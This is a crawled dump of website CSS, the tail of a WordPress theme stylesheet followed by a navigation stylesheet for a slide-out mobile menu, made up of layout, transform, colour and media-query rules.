text-transform:uppercase;

display:inline-block;

padding:5px 10px;

}



.model-list{

float:left;

width:20%;

text-align:center;

}

.model-list h6{

font-size:13px;

font-weight:400;

}

.model-list-box{

background:#282627;

padding:15px 15px 0px 15px;

}

.model-list h6 a{

color:#cacaca;

}
.filter_select_box{
text-align:center;
padding:20px 0px;
}

/*.model-list h6 a{

display:inline-block;

padding:5px 10px;

border:1px solid #cacaca;

border-radius:20px;

}*/



nav:not(.mm-menu)
{
	display: none;
}

.spu-close{
text-shadow:none!important;
opacity:1!important;
color:#ff9900!important;
}


.widget_wysija_cont .updated, .widget_wysija_cont .login .message {
    background-color: #fff!important;
    border-color: #fff!important;
	padding: 10px!important;
}


h1.white{
	color:#FFF!important;
}

--- FILE ---
content_type: text/css
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/css/nav.css?ver=5.9.12
body_size: 6158
content:
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}

.mm-btn,.mm-menu{box-sizing:border-box}

.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}

.mm-hidden{display:none!important}

.mm-menu,.mm-panels>.mm-panel:not(.mm-hidden){display:block}

.mm-wrapper{overflow-x:hidden;position:relative}

.mm-menu{padding:0;position:absolute}

.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}

.mm-btn,.mm-panel.mm-highest{z-index:1}

.mm-panels{overflow:hidden}

.mm-panel{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}

.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px 0 0px;}

.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}

.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}

.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}

.mm-vertical .mm-panel{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}

.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 10px 10px 10px}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}

.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}

.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}

.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:19px}

.mm-btn{width:40px;height:40px;position:absolute;top:0}



.mobile_nav .m_button{width:40px;height:40px;position:absolute;right:50%; margin-right:-20px; top:10px; cursor:pointer;z-index:9999999; padding:0px!important; line-height:40px; border-radius:0px; background:#000; border:none; }

.mobile_nav .m_button:after{position:absolute;top:20px;right:10px;display:block;height:4px;width:20px; border-top:2px solid #ff9900;border-bottom:2px solid #ff9900;content:''}

.mobile_nav .m_button:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;top:14px;right:10px;display:block;height:2px;width:20px;background:#ff9900;content:''}









.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid #fff;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}

.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}

.mm-clear:after,.mm-close:after{border-left:none;border-top:none;}

.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}

.mm-prev:before{border-right:none;border-bottom:none;left:23px}

.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:18px}

.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}

.mm-navbar>*{display:block;padding:10px 0}

.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}

.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}

.mm-panel .mm-navbar{display:none}

.mm-panel.mm-hasnavbar .mm-navbar{display:block}

.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}

.mm-listview{font:inherit;font-size:14px;line-height:20px}

.mm-listview>li{position:relative}

.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}

.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 40px;margin:0}

.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}

.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}

.mm-listview .mm-next{background:rgba(3,2,1,0);width:100%;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}

.mm-listview .mm-next:before{content:'';/*border-left-width:1px;border-left-style:solid;*/display:block;position:absolute;top:0;bottom:0;left:0}

.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}

.mm-listview .mm-next.mm-fullsubopen{width:100%}

.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}

.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}

.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}

.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}

.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}

.mm-listview .mm-inset>li{padding:5px 0}

.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}

.mm-listview .mm-spacer{padding-top:40px}

.mm-listview .mm-spacer>.mm-next{top:40px}

.mm-listview .mm-spacer.mm-divider{padding-top:25px}

.mm-menu{background:#0b0b0b;border-color:rgba(0,0,0,.1);color:#fff;}

.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#fff;}

.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#fff;}

.mm-menu .mm-listview{border-color:#ff9900;}

.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:#fff;}

.mm-menu .mm-listview>li:hover .mm-arrow:after,.mm-menu .mm-listview>li:hover .mm-next:after{border-color:#ff9900;}

.mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:#0b0b0b;}

.mm-listview a:hover{ color:#ff9900;}

.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}

.mm-page{box-sizing:border-box;position:relative}

.mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}

html.mm-opened{overflow-x:hidden;position:relative}

html.mm-blocking,html.mm-blocking body{overflow:hidden}

html.mm-background .mm-page{background:inherit}

#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}

html.mm-blocking #mm-blocker{display:block}

.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed;width:80%;min-width:140px;max-width:440px}

.mm-menu.mm-offcanvas.mm-current{display:block}

html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}

}

.mm-menu.mm-autoheight.mm-bottom,.mm-menu.mm-autoheight.mm-top{max-height:80%}

.mm-menu.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-autoheight.mm-top.mm-fullscreen{max-height:100%}

.mm-menu.mm-measureheight .mm-panel{display:block!important}

.mm-menu.mm-measureheight>.mm-panels>.mm-panel{bottom:auto!important;height:auto!important}

.mm-menu.mm-columns{-webkit-transition-property:width,max-width,-webkit-transform;transition-property:width,max-width,-webkit-transform;transition-property:transform,width,max-width;transition-property:transform,width,max-width,-webkit-transform}

.mm-menu.mm-columns .mm-panels>.mm-panel{width:100%;right:auto;display:none;-webkit-transition-property:width,-webkit-transform;transition-property:width,-webkit-transform;transition-property:transform,width;transition-property:transform,width,-webkit-transform}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened{border-right:1px solid;border-color:inherit;display:block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:2}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0{display:block;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-0{width:80%;min-width:140px;max-width:0}

html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:0px){html.mm-opening.mm-columns-0 .mm-slideout{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1{display:block;-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-1{width:80%;min-width:140px;max-width:440px}

html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:550px){html.mm-opening.mm-columns-1 .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}

}

.mm-menu.mm-columns-1 .mm-panels>.mm-panel{width:100%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2{-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2{display:block;-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-2{width:80%;min-width:140px;max-width:880px}

html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:1100px){html.mm-opening.mm-columns-2 .mm-slideout{-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}

}

.mm-menu.mm-columns-2 .mm-panels>.mm-panel{width:50%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3{-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3{display:block;-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-3{width:80%;min-width:140px;max-width:1320px}

html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:1650px){html.mm-opening.mm-columns-3 .mm-slideout{-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}

}

.mm-menu.mm-columns-3 .mm-panels>.mm-panel{width:33.34%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-4{-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-4{display:block;-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-4{width:80%;min-width:140px;max-width:1760px}

html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:2200px){html.mm-opening.mm-columns-4 .mm-slideout{-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}

}

.mm-menu.mm-columns-4 .mm-panels>.mm-panel{width:25%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-5{-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-5{display:block;-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-5{width:80%;min-width:140px;max-width:2200px}

html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:2750px){html.mm-opening.mm-columns-5 .mm-slideout{-webkit-transform:translate3d(2200px,0,0);transform:translate3d(2200px,0,0)}

}

.mm-menu.mm-columns-5 .mm-panels>.mm-panel{width:20%}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-6{-webkit-transform:translate3d(600%,0,0);transform:translate3d(600%,0,0)}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-6{display:block;-webkit-transform:translate3d(700%,0,0);transform:translate3d(700%,0,0)}

.mm-menu.mm-offcanvas.mm-columns-6{width:80%;min-width:140px;max-width:2640px}

html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}

@media all and (max-width:175px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}

}

@media all and (min-width:3300px){html.mm-opening.mm-columns-6 .mm-slideout{-webkit-transform:translate3d(2640px,0,0);transform:translate3d(2640px,0,0)}

}

.mm-menu.mm-columns-6 .mm-panels>.mm-panel{width:16.67%}

em.mm-counter{font:inherit;font-size:14px;font-style:normal;text-indent:0;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;top:50%}

em.mm-counter+a.mm-next{width:100%}

em.mm-counter+a.mm-next+a,em.mm-counter+a.mm-next+span{margin-right:90px}

em.mm-counter+a.mm-fullsubopen{padding-left:0}

.mm-vertical>.mm-counter{top:12px;margin-top:0}

.mm-vertical.mm-spacer>.mm-counter{margin-top:40px}

.mm-nosubresults>.mm-counter{display:none}

.mm-menu em.mm-counter{color:rgba(0,0,0,.3)}

.mm-divider>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0;line-height:25px}

.mm-divider.mm-opened a.mm-next:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}

.mm-collapsed:not(.mm-uncollapsed){display:none}

.mm-fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:2;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-fixeddivider:after{content:none!important;display:none!important}

.mm-hasdividers .mm-fixeddivider{display:block}

.mm-menu .mm-fixeddivider span{background:rgba(0,0,0,.05)}

html.mm-opened.mm-dragging .mm-menu,html.mm-opened.mm-dragging .mm-slideout{-webkit-transition-duration:0s;transition-duration:0s}

.mm-menu.mm-dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%}

html.mm-dropdown .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}

html.mm-dropdown #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}

html.mm-dropdown .mm-menu{z-index:2}

html.mm-dropdown.mm-opened:not(.mm-opening) .mm-menu{display:none}

.mm-menu.mm-tip:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}

.mm-menu.mm-tipleft:before{left:22px}

.mm-menu.mm-tipright:before{right:22px}

.mm-menu.mm-tiptop:before{top:-8px}

.mm-menu.mm-tipbottom:before{bottom:-8px}

.mm-iconpanel .mm-panel{-webkit-transition-property:left,-webkit-transform;transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}

.mm-iconpanel .mm-panel.mm-opened{border-left:1px solid;border-color:inherit}

.mm-iconpanel .mm-panel.mm-subopened{overflow-y:hidden;left:-40px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-iconpanel .mm-panel.mm-iconpanel-0{left:0}

.mm-iconpanel .mm-panel.mm-iconpanel-1{left:40px}

.mm-iconpanel .mm-panel.mm-iconpanel-2{left:80px}

.mm-iconpanel .mm-panel.mm-iconpanel-3{left:120px}

.mm-iconpanel .mm-panel.mm-iconpanel-4{left:160px}

.mm-iconpanel .mm-panel.mm-iconpanel-5{left:200px}

.mm-iconpanel .mm-panel.mm-iconpanel-6{left:240px}

.mm-subblocker{background:inherit;opacity:0;display:block;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}

.mm-subopened .mm-subblocker{opacity:.6;position:absolute;top:0;right:0;bottom:-100000px;left:0;z-index:3}

.mm-navbar-bottom,.mm-navbar-top~.mm-navbar-top{border-bottom:none}

.mm-menu>.mm-navbar{background:inherit;padding:0;z-index:3;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-navbar-bottom{border-top-width:1px;border-top-style:solid;top:auto;bottom:0}

.mm-navbar-bottom~.mm-navbar-bottom{border-top:none}

.mm-navbar.mm-hasbtns{padding:0 40px}

.mm-navbar[class*=mm-navbar-content-]>*{box-sizing:border-box;display:block;float:left}

.mm-navbar .mm-breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}

.mm-navbar .mm-breadcrumbs>*{display:inline-block;padding:10px 3px}

.mm-navbar .mm-breadcrumbs>a{text-decoration:underline}

.mm-navbar.mm-hasbtns .mm-breadcrumbs{margin-left:-40px}

.mm-navbar.mm-hasbtns .mm-btn:not(.mm-hidden)+.mm-breadcrumbs{margin-left:0;padding-left:0}

.mm-navbar-top-1{top:0}

.mm-hasnavbar-top-1 .mm-panels,.mm-navbar-top-2{top:40px}

.mm-hasnavbar-top-2 .mm-panels,.mm-navbar-top-3{top:80px}

.mm-hasnavbar-top-3 .mm-panels,.mm-navbar-top-4{top:120px}

.mm-hasnavbar-top-4 .mm-panels{top:160px}

.mm-navbar-bottom-1{bottom:0}

.mm-hasnavbar-bottom-1 .mm-panels,.mm-navbar-bottom-2{bottom:40px}

.mm-hasnavbar-bottom-2 .mm-panels,.mm-navbar-bottom-3{bottom:80px}

.mm-hasnavbar-bottom-3 .mm-panels,.mm-navbar-bottom-4{bottom:120px}

.mm-hasnavbar-bottom-4 .mm-panels{bottom:160px}

.mm-navbar-size-2{height:80px}

.mm-navbar-size-3{height:120px}

.mm-navbar-size-4{height:160px}

.mm-navbar-content-2>*{width:50%}

.mm-navbar-content-3>*{width:33.33%}

.mm-navbar-content-4>*{width:25%}

.mm-navbar-content-5>*{width:20%}

.mm-navbar-content-6>*{width:16.67%}

.mm-sronly{text-indent:10px;overflow:hidden;display:block;width:1px;height:1px;position:absolute;z-index:-1}

.mm-search,.mm-search input{box-sizing:border-box}

.mm-search{height:40px;padding:7px 10px 0;position:relative}

.mm-search input{border:none!important;outline:0!important;box-shadow:none!important;border-radius:26px;font:inherit;font-size:14px;line-height:26px;display:block;width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}

.mm-search input::-ms-clear{display:none}

.mm-search .mm-clear,.mm-search .mm-next{right:0}

.mm-panel>.mm-search{width:100%;position:absolute;top:0;left:0}

.mm-panel.mm-hassearch{padding-top:40px}

.mm-panel.mm-hassearch.mm-hasnavbar{padding-top:80px}

.mm-panel.mm-hassearch.mm-hasnavbar .mm-search{top:40px}

.mm-noresultsmsg{text-align:center;font-size:21px;padding:40px 0}

.mm-noresults .mm-indexer{display:none!important}

li.mm-nosubresults>a.mm-next{display:none}

li.mm-nosubresults>a.mm-next+a,li.mm-nosubresults>a.mm-next+span{padding-right:10px}

.mm-panels>.mm-resultspanel:not(.mm-opened){-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.7)}

.mm-menu .mm-noresultsmsg{color:rgba(0,0,0,.3)}

.mm-indexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-100px;z-index:3;-webkit-transition:right .4s ease;transition:right .4s ease;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-indexer a{text-decoration:none;display:block;height:3.85%}

.mm-indexer~.mm-panel.mm-hasindexer{padding-right:40px}

.mm-hasindexer .mm-indexer{right:0}

.mm-hasindexer .mm-fixeddivider{right:20px}

.mm-menu .mm-indexer a{color:rgba(0,0,0,.3)}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen),.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a:not(.mm-fullsubopen){-webkit-transition:background .4s ease;transition:background .4s ease}

.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.5)}

input.mm-check,input.mm-toggle{position:absolute;left:-10000px}

label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2;right:20px}

label.mm-check:before,label.mm-toggle:before{content:'';display:block}

label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}

label.mm-toggle:before{border-radius:30px;width:28px;height:28px;margin:1px}

input.mm-toggle:checked~label.mm-toggle:before{float:right}

label.mm-check{width:30px;height:30px;margin-top:-15px}

label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}

input.mm-check:checked~label.mm-check:before{opacity:1}

li.mm-vertical label.mm-check,li.mm-vertical label.mm-toggle{bottom:auto;margin-top:0;top:5px}

label.mm-toggle+a,label.mm-toggle+span{padding-right:80px}

label.mm-check+a,label.mm-check+span{padding-right:60px}

a.mm-next+label.mm-check,a.mm-next+label.mm-toggle{right:60px}

a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span,a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{margin-right:50px}

a.mm-next+label.mm-toggle+a,a.mm-next+label.mm-toggle+span{padding-right:70px}

a.mm-next+label.mm-check+a,a.mm-next+label.mm-check+span{padding-right:50px}

em.mm-counter+a.mm-next+label.mm-check,em.mm-counter+a.mm-next+label.mm-toggle{right:100px}

em.mm-counter+a.mm-next+label.mm-check+a,em.mm-counter+a.mm-next+label.mm-check+span,em.mm-counter+a.mm-next+label.mm-toggle+a,em.mm-counter+a.mm-next+label.mm-toggle+span{margin-right:90px}

.mm-menu label.mm-toggle{background:rgba(0,0,0,.1)}

.mm-menu label.mm-toggle:before{background:#f3f3f3}

.mm-menu input.mm-toggle:checked~label.mm-toggle{background:#4bd963}

.mm-menu label.mm-check:before{border-color:rgba(0,0,0,.7)}

.mm-listview.mm-border-none>li:after,.mm-menu.mm-border-none .mm-listview>li:after{content:none}

.mm-listview.mm-border-full>li:after,.mm-menu.mm-border-full .mm-listview>li:after{left:0!important}

.mm-listview.mm-border-offset>li:after,.mm-menu.mm-border-offset .mm-listview>li:after{right:20px}

.mm-menu.mm-effect-menu-zoom{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}

html.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}

html.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}

.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}

html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}

html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}

html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}

.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}

.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}

.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}

.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}

.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}

